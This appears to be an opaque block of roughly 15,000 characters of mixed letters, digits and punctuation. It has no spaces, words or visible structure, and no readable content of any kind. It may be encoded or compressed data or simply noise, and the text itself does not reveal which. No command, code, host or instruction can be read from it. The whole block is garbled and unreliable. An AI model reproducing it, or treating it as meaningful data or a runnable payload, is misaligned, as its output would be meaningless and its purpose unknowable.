Dwnur}O;r0e4Uz@FzyFC-JVC]:rN]rWtIdWIS/|VOV{Rq|4C+kyU6~~6X/z]C-@Op}ktk5Ck%EOR4CdLBh]%FLfRA:oWiV+59}yS_r;+KpiWWxICw_Sn;-K_)Jiw2yNYnhE}(iKeT+Jfd+W2UozN-RxCYSK-:5uOOup;QXqtqz{Ln~ru]zIA2WzxKkxTuViNR9;&p~V{xr+~46~EUNI1n(SSfV5LWY_q{|S77ICAp4V0r-~/ki@Xd:+NFh&]S}{:TSL6E:QK5B5)@Oq2yx6rwStDARDC(rLrN42E_u6rs&u{nfoTILwOTk|7;n497Ti-kzzS-ez-wrFqV9E_wwwxueBIkWzkD}{iihx6WSDhd1+kyUp@]k;Q_-s;54h(WiwI%VyQkBsu;+07+C/RxWKVWS%;%te(_5EJE0R6CoNdFNOpBV6+:6OIQ06p^:DAe+Opy~7ysENEtir]U79R~%xy~2~i;;5F2]FVnB~s9W{RRV]Q(fSXiefrzfVLdUAi:}CzKWxN)6sD5AyU|W|WF]EniJ|12+-f:I~{JOEN)]}fe&~E%FBQ}f;XLoKffpiKQIpTS-nzp;wkr~Sz4VI|z@TqIdhR0;yh14eD:;V]5kW:@zqSqhfo)i9~S^L72S]+^CX+f4|qiYI:~V7xr_sXf:F|Apr|~yDqD%QLqd}p^X(kWi|r5qItCSqEudRONNp%nDw9QK6552IoD6/5uBQQRWrYX0]y19;]@WBSRSx/o@CkyW@zxeVpUUNXE]6wI@N&S_wIXFd^4B-Ud]k;fU7SWsL-Ty4kBhQBQW)ESYqt/BN4Jt|0JLQkk7UEY+{zN4E2/V0J}V{{E{}5EBeW4A5|0;:Bq2(9K^R@wQpS/]nOOO6LSsA:^XEy-KDKL-f%/C6xtuoC/SV~1/REdRe%56~/TU^eV++49}QyJ~tOxdK~^K~N(uT4tky;(4RFV%_TsS2iBYKDFd2wCqrB_LB@D|kNh-eCOWL1TOApy^:OtW9(-(zsNkItR6e9LXC1kU7uVp/XKJKhKKt@tQ;Qh}-NsXKpE2s2CtJNBDKE;N4_Tf@6RNiuoWUC;rr(Dy~&ywo77{~XUtF/76Ix/@~L}F{%]dT4kWVf(nhr}+Wq1:-EyQ&D-W+tk]xNw4IdsJFWN-|nNfoR0EpxT-kpW(nT@Uxx]kzO^)tE50XRAK4&Q4yJOdK{-}9f~{)9u12QQr+CS:qO%w^fy7oIo|J_T&LLT-@{foVq:t0%7}hz@tR:r9TWOLJJe@XFfC1or{/k(Q-}7+wezLi7Ke](TTCX9E(TE/i-%9_TE(_9~q~Y_F)Wr(+A{fu;&+0AVB4NorwY]fY~2W{]@dVUk)_(~%kypRJ+COIIrk6Aw_;(OkI+iq0n2|rE4D;D~xTF]q6fR9tp}5RJxKku6X:r6_DpSu^R}5)pT_KDpe/)A(/qh-W(SYwtEus_TB9L:rLEFrk%NussV~NyIu;t-u:]zu(|yp9o{I/^Xu(^@rxUp]K+CrzBqu5~0reADrWX/I_@:An{4Wk0Ark/t~eo:BXh4EUrENuCR]rCzuIwCBRWQID+2~F:n]FF~(T7thxWTy(_ifio^Up+5Apz(Bft:yf4NEftdA{yrAhE0UXQeU|B~~BAd~h}nf]rqfDV]NDuk(h@1(}oKfDnh]AB}A%d~~RyO+A];(@kOfR-IBS(|;tUhAS9/fCfA~99qfVXzhS7|A/|FU/zD(nA+-^rS6rTuh4|eU9e;Yr2k~-4(pNr}WKA5WUrqu0FpyNF%yOJ1I1/0LsVYKDw]t2p~%-fAL2p^;&d1A^f_DO]K6qd;5o|6KRrCkhzTpDdVs2xBrRVsz2w)q]dXCruRLrr)zpuksrf0VWw{Ii|:^Vh;+0e@@p&]uo]]~okV(uY6Spu)(@YUV9]TXu]nLstDEIx+Lr&XL0)WIRwpr4ry(@tpr]k~7J&:Q9khI}yIqChs6W&/KDh1_sk1S2ID-V99QOIT6|9xiw-y&sIo_OyL2s-EfB~eE^6(/2B4:q941]BDqT6AEw-XokWEfqWi)VAw9^9TFk9:~o9:~WNCV^~Cd@6_T&(V/UN5e-(~@sN1pW+Api;t5O~0;@~ouBAO9TUen2i9NqCyd-CeQ%{6YzKAdtB})I%]fWBqCs(ApeK9;u]AhLNSJW-WkeW^7Y^E5_-x^-yO1CVwD7xWWe(-t+Lo+6A@___-WL_kCBOT1-{0oY-rh%IIyJ(WQ_f04{6EREo&-K^uyo0IU~;rz]0r+w6uyzdVJtL-IB0rWI_~|hFw/2~u)e]B0&x&JF0En)iuffT]^r{x1)R&q/yIw/AuhJ;EErSDynDrC9+2:JJR-^Lr])~O(6+wkJW&X1zA]Kd9XdnqE@+wWpr}WEACtz(duy^AWydh49}R0X}-h;6BIQBDEVY:E-^:Ed_:E(@:EY%:Epk:W6;:WSV:W^Y:WO^:W:_:WU6p@ERB2;:9e/SYq+-AWw)Au0FAy+C%+-XeN-uNE1|X(1uskd:Wq}&kh@fBEe1zp_7(xd5yq}zLhOUs(EVzu@_oSAzAxwRoiwR0IB~Ek(&%O+UAk77urW}:zIiWp/ErS90S^fEV^f-0EVBB6]r~~5E6r]V+x]VRhe1nWz9@S5{F+0x+xY6i]Khd]uf&r-/LIX62k~Crru57(n~5rt}zd7NXqI~Ou~F{k|WuNipf6J;JITDT]pitS(o9u{IyI(t4VhEQO4FLx6Lu:5LC:5F]:5F2:5FEOSSR^U52y7~ezrh{W2)Trz~5rOqUxCCOB1i7YN|yfz9ip{2NWI|er]YLU}|B:F|9O]Qyx]/01zCSpd^@EsJAA:J7)Wr5kI]AsdJ(]JeC2RJiDprBYhx&DIrDOJ];9SJXpz|L5}t&trw9]K];zT2)E@rSopuiEpC}4Ohi:uYirU:kyIruWrY^6h|_JA&C2DkWLKI7@6YXu}h4enyx+B)7U}BiOBO+}KL6LSk4|0:I)^yC7E-NwhyCE49|hw7r/d:Fshu)6KL44)L411L0ut:sX6Cw9dCkq^^(NdrRiO^~)-V+t6^UEqVBEKJz/BzIKRr}7th&:^5-urwTs~JEQKdk-2]%EK]%XT]hoD|e-op4VWC}1:J|I-JS;WtxyDrSOI]yY}]9xr5/Cdr:@V]uXIe@IhxsIzYX%wLISU^d(9iDQYzEXST~fQWU+D-z6ki5EE-4wEN5kN^hURz]%iTCr|h-(|E0^d%SWfh)tCUSeS]^wuBVxQ--CLA2T}(9Dsy1XWnopnO1;Rzp~xEtIpzpiE0t_%;14EV1TDKpBXxJqy-qp%Nnq&y:RV(z;ChzTer^7tzq^L~]2e_huy0r7f@10N(IANK5&S%0oFLdYXz)UWdq0@(r|F%0K~q1U;O+X)]rFdK:ATqKoKE|nu0I)O-D+udz/pRtfFrE1K^2CyR|/{(0oBKd6k_DUA%h-)zBLyV0/TW6%(Q0w:+wxRFp^B0--)T1qJrA1(r]{I}Iot~~O6k1t@QU{)h)t/r}:BrCdWxk:Bx&Jit-;WyWewFF_BCX6BL0O;nNr]W6:{k^5E]D:{htwE|N4EinThXiLEIn4EDkL;iNT4A}4E|F4E&BwEkQO]AOThh9r9&FTh&Br;i}4kU2D9fDx6nFwk](x1(J4]]@O;~w49(hT5@yrSVU+4Sf29h]BOEq6L0s_LC)VNk~6}XNN04OJ29Kh2|;x}WBr{nyLEBFrioX_dKsFOp]uf1XIVdzF@y5r]@{IwQOFy(OYeX)SAV{EBpArWAyp9u(DBFE4rQ1yFihrVEJwroyWu(1OXKnStB^rWKuWxqNYo7JJnR_Du^Qf5yqr9heJeERF5fIrD^+kR%X+e/DC|YJo5Bir5kJ(Kyfq@YssWY%NkIDN@9rWV7wCSIoq-7utz:O%-y1WKR2fpwX6(4%Urwq2(uI^Ir9(r0rwNRh5:4DqrwpzN0rkN0;dIOI-F0e/yRX%LR29(uVRyR0tDR_UrxrBf0IWf0rkfrr}FO^e{4TUF02frwhL:ur9N0&EyX97p0^Fyx;II0RQzxrqr0~XKRhRQ0x^f0C+QOB_(0TTf0CAQ4s5yw)R:Vy4):4qs^BJ)p-UyiLq:iJ9A5N:1XYwtE+E(TUe{}U~{L+eyhYwJJk|5XCXpX_/0x&6z^KNrr4tDrf_ErFJrpK^yX@@2](~650L~rnsVJ:)k}Qe+Se/t}VJ^rWV%|t6Bk@_]LrWYpr&ELoAY69^U}1wy|x{}(W-DVd6k_pn}LtSr+(@ULArYV}kJ-A%^7d^fB4EfB{KnW~TQ+R_QWByCfVr@4kry;5yI@C+EQyynODKXx:LLtf+@&NRpeNW;7(QfXN4/XNtuT1FSeyfu)dEqe(-)7fu4Cz]i9N+0&Ne1)Ny-xLUfwNwts(A@7z+C1NWoCfD(%L)St(AfSNn99tRJ|y-osIA0tN~S1z9rY{)u:QTE-N9|&IEnefwR)f9o2f{^;qp{Qn6_DQ~oxIE}rrfi7dDV;rp{x^YAEq^ytzI:Dr~BV4D6|CRp5|@~e(q0r))Jd}}^%11/)TE]d~L|-Kx)1TNJzVx/Nu6squ-BDnzsiREW_Bx])A5r4F^siBh;_BRN_DT]UN]o0)ReW4rkzor]KrzYT)NdQV|y4fR5p:EV^CXNL&dRC-O-^Q}LNIu~xVNFELx7OJ_J+7F~7WC;2@JwO:J1nYdK15Rix5dBXJ}EEd-;_5_6kUsinAsY9x5pk~5Iko5|Iq4|uTsEx|wp]Aw|B:4iW^skIpwIV)4Y]&w79d5OW25Y9t5YI54eeLsY]o5p]Ywe)R47oxsk~%sOW&sJUh4J9L5kWBs|r6s7kU5|Q0DW)14I%D@51dk{;Yf4U7)BqR^Q;k5WhDR2y6u2BfF09N6uWNo9/K-JoF:41A~%oqn1ux}uYYnSF_u+]%/1xV%RrXIoX/i1^T2rr}qz2eKOEsh)dY+|T04~r_qw27@5Fs@)dSpY]O7Ne/Kz|SQ%S6TDr_6xu7r0@U&FdxkrD)@kwRrSD^u%SJ61:Ny{L~nSD2kx@:6NSKYN;U:dy|ryqxJ5Or;VBp7@L:^:6ww|qt(54QL~Kx:z0r5FK+x_0q%yR50;RR^z00RywhLFuWpYQkfLwCSQR^CyRuXK4}2y0s9(suRK0En{KKp_R6+NRXkQRE6fsE}e0TDfs1-YQNEfoE_/RrJYr7_L0@+LQwqNorCFKF;fK7KyssYeQJ+_Oq1IXr^O}rs_R/QoT|:zrpi]1;T@p%kKOsi|}VLfk;W:yy^~|44fX_@B/+s5W_1SsO&2/_+-Lr+;{N-TWf7)QuIJI9(KC:n)LfY0)kORE;IiWuixeYi2h^5S~r_n)r-i-r)^+rL_K&C1}rdo6d7ULoz0BSQU9JWTr(}}K_VteI7/SS1Q+N:y0eE|{s:LW7Wn;&Xn}-(huV1p~qW@}tW{QuD:D{nnsLy/~tFQeL/6O~s}tN{r4fEJ7YhJ4{ip)X-r27e/wuwSx]Bpi+wI2II+1JutIrohI2tSxSnEzkI6D-IVz}i{i]wWDo-+;}zB;tWxW&t^kJJC:f+(RTo+]K)(@r&qDWL9xIS~p5t/6Rxd+CE_];5~o(x9Nhept;hI-(p1hzI_tAJ}WCU_rod+TCJpI]f_D1nK]|BL:KpuOSiQBiyrx+uz2iOhOAL&|D-{p/wLR~Np5oJqzpIeAhk6LWO%W~W&Rhz6LYyIQE+Ew29SxJyCQxR)X5tnTk7IB:~pV)]6]+SR9}zL~5]KN-LB25~nOh0C~:rqpV49dyy1BuXfp76yrN1k_eEVRoswdUktI6o%0+BOzBiQS+DN4EUL-Ci2%R4Do(B5{YwuBrpJqp9}r7i]T&L^Wdt+QRwr7:EnR~h}nT/%YshkNq^9SI9uo%{1~FoDDpp+]5|x6r(ChNrzznzpEEWySowII2{K//I9p]OrEu9EEVXnI{II~4TR]2u-/kN](u~pL~-UU7Rwp~JRAzw]kFVh{IQ}]ruipixt+e+Wf-RyLhd5^CT+S+hLK_W;(Dh~ix:-Wr:+O|Fk;L6^pK:Ey::;f5ti4ri:&W:J6|t:6z;NEFwOW:x:1r^hO:pBTSJ4:;464TKxTOS(^%1OOp+xfiJ|+SzJ/tWOz%E0iiVkhrh+zO]TKSWqzr;NS6O26Qtqz1k@EL_55L|:d:T0sq6tphCY:^|VVY_6dRrS1_z5510xWWDDDoWF4wEAk^FyLL^;6rD44Bw15teN5XCSyQkDyzi0B(dpW)&Ai9wFN~U-{Wi]NI+Uo1)f7X/1tf}rN6pSSN%IdKy]n_x-fQoV2^_uwsK200y+y%|r)O|Q/heXowfVyyIwt+i})W(frW9XX(^6:i{rwQOrLw/XDxX^oe@o@%/pCheEBEzBznIp6UBq:wuxqws{EEBrnrk9~+OArt]]2Se{D{B&r&h~UT]RJN9O92&EyBpdp0|TdiV||NzVBz_izikL_&D:inFK@S^S~iN6ikTE@yIOJzTAy5Lpif^V(Kpn+s:BWwDXBp^hJ%KoW%K|EOhi::qYzJNyX@LKL{REqsWJpd50nFySOu|i_:kWI+sW:iSA{C||:SsT:FiRT6J5ttx{WpLxBV:rAfUzV+CtAq4RT9A&ert/E{R@-r/wOFh6L7wfyVyqT@4o44iwqFO50CFxNxq^y;00k5nNW&OU&rLs&NO{@Y@@s^TtQ4(qNySqs2^UiTonn+J5Cq{%JJ__Ewy@SEy|VBI^^VI|iwxSo-deK;yT6(k2-XI+DxpV{)k~W(hrQTLkf/|C2DNuOE]Vd+wtzkphW1uypTFtk-BO+w;(h)u]Wpz9e9~@Whixo0ITrSxNde~xkT]Nd|0KkF~0JxI6id0r~/+xno5iS4VqhxfJopqy;](Ih-RExx5nBnOrQR;-NkIhnXp)^B)iNO+D:pzVWp77L^6nh2iE+0y0u0/VN:BJA-nTh}JB2Kh6:+FEE-hx6W^Y/oIiSn(D(A+/;oqzqqtE6&RSiss:0%]{@ukFSWJ06}IA:Lp6xphrDrJD6u&5d^B5@Yq:A0n-h:QBoyq71Bns_4yVUxUwk(}ERq^hVAnK:CBwwnIkNf]54~d:NDUXJVr~tNwkQVhCtFDEJ46{dIy7xLk9Nppp7i0o9/5;}oU(nrLK17e&fYU2pJ9fC@iYzW{%kSdeQYTrxIkSk9@6-U{rXyE1w}~pRDwS2IrAwk|Yp(w+]FIT^+0LU~50WrhJ~CyVSYpee~Xh4op^WRBi5-BsTJky^E-S(w6F]C6B^p@CAOuwIOO:z5]W~EDiE1eA|-DNrVqAB;zB~S}q)&~1@0&IYe{iIIViWIVRq;uyS6dh:zIxtzqrIDh~~6{~6OO1pdeqxO+k|29~607A^0B%-6pq)Li^|qSJkh9T+TnQhW0U+-p&(:xA5k4]f]S+d%q;nTO5Fzr+(z9AE}o9_1sy56%@D{NpOCE-w%6;fDD5JVeO-dDC{kQn}Nzyzn22;}h6dRISdr0ziwrkT9n5Ei2r25p{Bin0k-(sRWI;%_|A9eyR{}1yCkd/s]Yfp]s|-NOy|RX@}1wzrEz(KD2prw}py7FOw+oqVKr1]T6Tr6}De/VE0rIJUzEt+AY7%XTph0z-WhBu-WIOW_ptA&pCky+IhCNBRosBEfEC(~f+BF;hrCwz}dw/I6B6w/]6kXy^EK]-:^D/|W^Ay6Y2;W1E|&|T:~)Jn+xFh:SO;t}Jq-|O0K-6)6u(N+yA@%ishB|z)nX6V%)^f+r5CiIOALODAr;+ELUAWEJ/I^QuLwEVA|BTA-o0&A5BWSSuAtWi(]^EV4]+q1spni%}%KiXsuENfDp^TE9;:4_DS]7pI(Usi@n-Y_6heyyY}q5&VOE|dWxx}:IrLqF;I7A-LWhYCLL|pfxY)C))k%BO~1|yhEy02&SX7;}t;FyRDsB@OrqL7OT}oJ]rN1Epui)IpDSr]ku{K9;R~-4w-11N4/soW4zw{-Yozteph]T@DUfq_J/;/Y(WI4IC]f+W/@hxk}OtIBi0kQ@OhI}QoB;+NzI)SFY6;ARi6(BWzzRxuWO_|~;_rRA6_B]+d1OkqNT^z+uri(iI)@JJ|JKTA-/BS-@U{1u+1uC]e2ARW{J;WJs0R:Vf)y:O;Ts(|RFx~o&LCd)p/_%ns/IizD2E)D7JESs|T+N1QD2dk~sAn{+z_SdY:6F:(fB)+Nr)V)9}5B6WsYRSy]fe}XV|pX]A&6};UuB-%&fy&X+O~Xe2n7sUo0L@RtA6_IWdRkWNtN6VFLUIXY5J{2:V}fn_0244Ud:e&2uk|C~t@1n/A(YdW{w^2p%^6AkLoy%A_(Rq+C)r%UR4wrkOp-9d%~0Q{4dYS7%^n4@t^}TD)D6796I1x]y0sU_f(k(6k:6+@LoC]{dQhCAB^:_|]]KtSJY{AtN}Bd~FE6hAYN{6|LOVhA}oU%%FSxfRy+}ViF;eACFTNO&(Bp^/RxEinBqYrh~;9z+F_Y@dJD~+OK-L)ReQ^6;5Iz9:~exo~--rfdYTn%O6DntWp+N:AINr9IIywOY}LhBWNAooDsyqA{w0RA7tA0]Yr%x;rw6h%YoO|1ki4]7%NV-0p7@414o%rT4y-9QB9pyz}Fxdq2NUuO_-tx%RN%-T@K-NiTx^^Jqn7sJ]S%fJQ5Si|+Fd;Yrr%{S^}::wyf670dpyQ^re66^2@T:eseze{yC/_22dCs9pCp2LkrqTS+yU;1ktE+)ROux0r2QK5JsRkd]nO~U:S~f~FAI5kO)d5OqTzx9uO7kx^6t~W&BOpu1:_/CdNAX)x(hnXw2~6+KDee~xIh/{ETVLeuQ:DquueixBx6{:IC-u+z1Tr5~rLBI6zQDCz1AWxQiuJWyteOV5hxYD]~S-uu^I:0Ki;]%Jz%q1eC:Sep%pX^+h^N1U;W15;;{tXT;wJ(~dp|kWu~6Wuist]L6x_f&-JA}TX{Li+JRt9nQCwC7)e/_)+XYJyoknLD~:Fw}CuuUpke~ID9]K;:61t7_IpBs-tIWS^7oW^AU{+0dI+;;dEr:6ErLxDBWp/4L~+E92p:oIBiEi^hkfE~OVn+9LSCFV^K]^2tB(4x94yhW75EU5XEUL4EUFsEU_5rOX-+B_Rw}]kOU|Yi|By)p-YDFU(Us6Sn@9TDx/BW9dL-%+O0N7(-tKDyy1ewW1}tp%ntCQ{Iu-kC{:{Dr2prE~VWyFkreB@tWRKw+f6Sh7p5/)VWW0YKU(px){pDy%Yxd(_4{%ir~:rh6u^~{9-C|V6Ok]{IrJ:WRu;{&ozz7+pyrR6r-+KzsA:SwX_yw/k+S~:WEzIJ26I6n7REAf)zo;zUk)WUEUk|Aqnu]Azn:]zJOU^CLdJxhOJtVzzOrxBr(X%E:DwE_R9E_TtE_4eeQtFERtFARtF^RtFsRt_WRt_URtLyIk_Xix7^yS]xL5L4rfFWxr)iuwhWytWkrukSXw_^ww&ekt|OJwYBi2n{yw+nr%+Kx%T5To+fF9XqWKpV~+hq^-SCye0|iN+BpEk+pYhsDn~^T/tKyn4xW^6/DL7t9ENhyFYnqEQVE7e~rKpfEE|7hEOD;e]O6queTy6U]+%UresrOr7kp2{(6KVWi2((p^/f6erdxp5/e]&7|]I6wz|BXzpuWO-pTd20S1]kOh-}RkE/E~9rEi{uzX5zTO_Q;1J{]u%_4z9BDi/;Rz5_Re/%RzwAr9wYwzrfBrr4}Iuw&I9FxruV}Iu_0uxWs/0rhfpuKpBr_F0r&WBrsfBr1FBrn]prBrB~ENB~]]puW}B~~NB~A]rrpD0~U]prED0~h]r]kIB~:]0~_N0)|r0)|OB)|oB~{N0hQAxTWAB6yNITIfBh74BdnO05|ph6-qB5BW|x^FB5ir06tqu6sAB6_]B5eKN1oS])eOiRfw9fK|rkxOJtY-uNfu|tJOIT|r6@&-642FL)5xr%6|D%CwkW4uRsnSkEx}IQWoyF+-kzBw4f+W}xBopQe{pNiBp-70yq}64&ru+JF|LQExT&0~5BS{C_dICXdu2QoSk]ry4C^IpW&RX6erC;N{C@pDNW_R^zq|J4SWt_]KJnz~~INn/KuNprxp1yu(FW+f{EA6+(OiwxpVrCVpyBdwkJO&CEkq^Bkk^Sk2D|_L}tLfJw&{R])%4E{xsB9/tNrxy]ruwfrE|Ar9UAu})Ar+)f(+5Ary}AuoQAuKQArIwA]{Xff14ff{tAEi/A(|+fEA9A6xAfEURAE(5AE)}AEfhfEY7fpFQE_T^NpC&AWpXfp6|AW5]-Bio]6}K]6}_NED7z|~{(_Nufte-d~Bxd_%4N6XSzrV6rE42tE@~BNyoOLnQ-L1sAe+Cwn{2E4:%}y1&r9:B1OAzr%CUUCi;t^C5)+~6rE46WWBYxT9h]iW)E|-x+(Dk4en_{CedO12OWu;X(h(0eQEynrrBVBke+y2Bn@ww7xrB(rx7UpyIAXAIO_e%Au;%opks(J+KNIKV|TI|Yr;E4ronh5u1i|VLpXkEnS_WB9kk&^1O}]eU:i1Jq^dT1}V5ITi)fV1)Xs(/rRI/C~&(Ts&(SAIVCC&(T0Efi@EuVAfx&&fufxrk:hI@FVr@Usf@:&IkLCI9_Cfwr&Yu~uYoi@uYLsIEB}YprA-7D}-nT}-po&Ypns~hF&~kOs~KsA-k^&-6D}iKDsi1f}~+OA-yV~izd&~yB|7SR0o+w&Uz2}-t/Dspi_ALzh7yii5;JrpiCtwF{6xN:VtN+Iu;AV%_XWt2&V92JsyKW;%2Dsd;s4/owFL@:zN+IO%VpJ@pq9pp|N-pFUW4(6:9^%UtEYL5]/zt92R};~oCF5S}wit|Y;pp9sJq4:1wF{L_JRS5~EoItnzqq-Np&zdwDpyru2puJ|0t-KuJ{wQkuypkE--pVu}^(~A&y&}Jot:k-Ed:uUBN~YuIdJ0R:;JA:fnzy@Q;/T(~FwA|@{AB9rfA4B_B9yf}DyQsI~qsI;]s&AA0rff0N4Nos2F-s^}0;yNU;&AAsnNshyAVWk]&hYAsOA]BY:QB~1q0YF]@Y/fIS_Y@;nA0_sNUx]ABSL^Bh:A0Xi]JxkF0i+}L-}qqfXtX)oLq|5Wr)kWVx@FpDkIpu-IpxUO/o+{YrXw7rzs{^B(oDFoJu0x1pL]e^dwFyD9fptik]Oz2_x^R~-y|OEoVWzJQVuk)E|zS5^+Nu(0(@EoO0s2@tS0;4NetAF:zp~}tpi}+)OCwLoKWW]~-+6Vfy^-]zu|BS1(6p-%TywYo:}(tUho^O;7sWo~YWydWNUtW4L;{LVEuL-;I|L|k)VuWJ:^5u9L:qDd0JE7xY;q_(kOSB-02S-0uq@_wN0f+NsIAVSwhVeAAA01qqw(CfxUs^yWsf0yRAs(sfuowVINsfY7RFfx1q7^eY|2&VIV&fE&UYIV)f]9FFnWUFhNQpO-~-_J5_:+sfKJwF2@nViy~VAiw^B697/wB217]sX7]q_R@}Fqs~X|Liz551WxxhxrI]65&IdxtxCy+KpR9y_r-|Up&2kxX~uLDXUUp4RLT14yO&Vxz^Xdx5npw{xq+Ywp}Bp/k(C^Qd;LEiUhYekY^0y7n_CW&kr;2z_/(Kd^sdD4ss|2fDn])Ahdq_|h9Cd0E9CrAAI0Vz~]rNkeDU@w9Npe)Jxrkh6u;F6rhtdpRWs6z&d_]-](UfTUO(^~9%q6U%|OJ{2(%ODd9(~V(EsCSRUf0V}CrW}C(SAI;UnCe]1I;}1IkCuIx@&Ix/&fs;}J@/AJw|&YwRA:Ih1SnCA:~-)Y]s}ShW&SKLs~hz}S:p)7uz/-i|)/nAu@LAx%d5w;UzK@BXyAK1zVBFWh:0-x:T/B6q7@I:0-hq(Ypu5ppR6|V&&Ln7/A])D-U^WV1riY4+%q(~LsTy)kR@hk@qCK@VDhp|A-rSQ-CB&EJdLQ(FU{R;4J1;yD1&FRCF]Yy%VOX/J)2s|^Ru5kDt-NCR6po9JVqL^Wi~{Y(%VBC1@Qi7/oV401SrwhCL]FoSzrSwJD-SX4O]0(Aq}ypqK0pqnydtN|O-Wz:WO@:uunszzhskA0~O{Y-{KARL1f|%/%&r+qoDWAB+(^1nfkBeA@B9YAdfsAK72VBN:NA%tA0]t7BeDkdX0Yd_(FKS~;neQ;0-;NspzeUz_%/sVJuqzL}XBFF9&R~AzR~_Bf}&ueNF{zFQpz1}hhe@FA|^_D;hVs9F;DWyYTY^AdsOuk_k&)TWf(1_&xC]NN0q2rqXk9W%DUN06p/f^CUVD(J%rYtD{y2LT&6oBqVry6}1+)pL6-E%]F)L}_Q^Re~-1Ish(zIx)ed2t16@krIALdU^0E@Xth|tOf]CI7]2yRNoD92wOUI9;5S0wRk+rE^LnNYWNxSrwh/S2CS_+pfV6S2+^7E~:]BLEFUL):5^n:5BQO2E/_1q)X~_Su)VNt7@;VX2IwJVN0t75VXYeUFfs@7qfr5_S/n^214^QxUX&%e^J-tQp&&Y:u)Ap)Nf9LX7QY:BUD16&79Fs}|hn@9RAUBR1@VsfUSps5CIAU{Csq()~7%X&DA6)9;qCqddQ7pQe@+JwU&|UyWEwy]Q(S@5qLeupwT&ixe)AR2KARf9/sz2eszJNs&;zuYOYN:fVT}-pn}%ws4Yoq]Lr95OAN|W}hQ52EzfYLo/6nB]&2%Aq)okR)x|xNV9Oyyt/26@Yx:+yKkIprE/u2qk|41Jh;~Cxuw&xU;z%uh})n&%|4+9hOe/YIEdO_hV5ek9JuCVKdT0@d%uDX/|~CSC)J1hnfNIUI;wUf|wQX|B/X9S6E77p]9tp]9yh//yQ/9rxWU4pko5p}0;wuhrB+W6|O{x9E6ut/+}zLdeE6RODisYR4hrxuz]Ew~WEydU+ST+WC|U-Bk&trTJyJBnUox7;^TnX(u2r)}2ery+nuYDo]KXeOBVn}(6Rfx:EI2TpxuyIW}x~7ERnrS;wh^pEe@zQpU-Dq;D)eVif:2I~-K{iw@RA:o)n}Lpz_&xYCRODhOIskkS{OBhr^|WzDCyzE]KAp4+C]Wh)dV9CT]zh:}|ddN}NODY74U4Vn%t|-5w^kKf+{~6F~-:UIW|^d~JhpU9L;O4^Kf/e_eYYN&p/xL-IO9Ot+(Y|zS-YW+CRdruSTu9w|2&Fs1__oRQ2_CFFECB+VRq_Jyfn{Y7eh}ffO11nQYiX%nXLw//u9p70/QX9&BFx/]CCQ%|YpprO-Yxxxxz:CDWtQt7pppRE%:yKxuAuoo-BVB^phh%JOOEouuVhpo-pqY_6hu6^^zzzzt):--6EdQ]wWt{}-(:yqu;~oOooK1O6CC4sTxxi;~75ooonuWqSSS00K%iiBBBOn+UAAIOS+wOVpfu+W+BkrESh7hO2iik&xRzAy+/]0UJqwu|&y^0(uQ~N~eL0++}]}%z|2BpNLWEEtrSpAID4nRrwEE0hSOzpy6p-r]hnSi~(JV2poBVq))^Sz]}}}x)7V&^ySRLyiis6T~pOLztd:-o@nkqqSttxrC@Vu&k)dUJnQ}hJO_AwI~^^2o7/dI6KKzp]))+5yFSqs@72@5ko^SzwV&ApI]{W~Th}s2rJy:Nu((DkWK0Sy~Ch59V/Nsqdy)Y;y{W-~dqurp~Jk0]_XE72:_@%%nt]&rss%rw6D7D96f/r7Q%^2D90k/S(ppD{1:zxuE]5yoWIU-Dp6RR@kYxz++9OOWLSq7Jp66h5E%kzze7Tx6UBRT4D44|&)7we;;tR~JJ(4%U4^q^&^ueiVWJ^nJ6hR}6SB0spz~U~iD%pUNAynnyrNu])L0-+BB~rdITAW6+@uwk+R~~dq0S0:I}JF_)sJ&kFRkX(-|ORuID5d5t9sk6hOpoz::D)%Rz_tew)UU+V~Y}Sp)dw/JqStRSOpp~z7%~:Ld-{w:TL7UhD5h@Td^]r)_FJu^%odOQRq6r7&]:(FE1]XVnRDoC5~^I^Q2-L))57fuOE^AhDzuuu|rf]rwr00EyCTw~4eeeN|xIr99e(dE)uQQOk|9s{Ii4Rpp_]tVe9E]}_y-IEyYXTRRTxz9et++UQo(LOL_}hWw@)-%;i~|h1Ue/%k~xIuEqxriXO~r9k^DrAdK-r%DOIY0Niix-56i0A1Tfu6p6dC9I0^B+y|BSwoE4T~yxSS1W2A/xiu4p6zzS0-^Q6KI:^4:V}Fy5hBVFdiz))WtVn4L}Xf~+Bx]zThAW9hpi(WE4hA:(ORCE]xED09/R2z4xOIqSkNnOw}kI2r~pSirE}2yCYL07wu61rusVRSDi4(LWFsJ%FN];I62N-Uns&)6J@sIXxFdEu9&x4pDI)iN-f61WdIs52N+hOhrIEpoAkA:WIy_iz@IBpixUIB^QpYVI269iQp74w-7DR@yrrD5+IW_L/w}ekQrnqX7;f|pWBD~6]-U:hC15yq/BI0eRdQd91@B}E6-E-SWiVJ^e{)SJxiTi~6Whu+RrIpNW0J|VAi(n5V5x-@5K2N)u:J^/FOxBXr++yX6(Sq+F9p4{nnF+@{xihky(O9YT+e;N0+hBs+pfi:qpyW}Er+SUeYWCw+zxiB|AzN::]uWsVV9e/_SxKUKJ~Yp96sAuARx&4|uhzA^z:NFL:+:AOEo6h|kAL~zCV1IhUBz5YdT;9:(U9)AVX;_r]q^Vr|@99Cks2wpq9OJA:_i0nTX:VFn0i9uE%Ipxr]K|XYddWuC]iuxpWIwdh;]dJVAB]A:DJA:B+:BBCDU9QWi(:Epf+1UhA7hk5~W]YTQUBd@Fh);{iR&W-O76dKKoqK0zzA:Vhq%S;^rIe)4yEKL+6E]VRhq7~yRwt@LWoF1ky)xQ2+rFdDN%tx|E5i+U~-y+D-};uzDkS|w5+4|:-}-I6eBOfnW6AeA{F2wCU~h4(BDJ%~@DOy-TC+p0:9OwA0Dp}X%wd}Uk5/hnOzWq{;SoW}~y]BpASww4|zRW0@L|kDS:zLU_B+7ww;(d-hW1zo:]ti-rn&^:ErdtpO0Q2B}9i^Y@yRKprwkORhCqCDIu@&p0(Qy6EdoI5rk;4Rr~i{OUxKK}0))B;uiCDhkSToIu%%E;EXy;Et]5KDhie(hDL{_r{:_yuAO%9+r+9oeDF|k]Oe+w]}/EEfo]hIRitBAp2N{Sz0}]w1;yi%Et@e7671L-X:U1{JUteWi|WTS:/Ju61-x+XN^rzBO4T]k0SUTL}WLJ]RLrS(Qrp9oorTq1(JU6D7_(DEDyIkt5CU4V+D+^(6@CS4_uyeRLSOQ]~Fx7eB@:SF+UQN/R2k+5CRuLJ~Wr-x}i}uEQ})EFIDBJzT}rs5RS;s]9(B)Ykt:ewkr_-KtpU{{DIAJ}FfV~2_AANy9rFLUiXX(O-e&+Iwi6X2z41pipxnoJDEQux)w(6kN_n]]1uQODSd1xy]et0t9d/]2wXztpIYD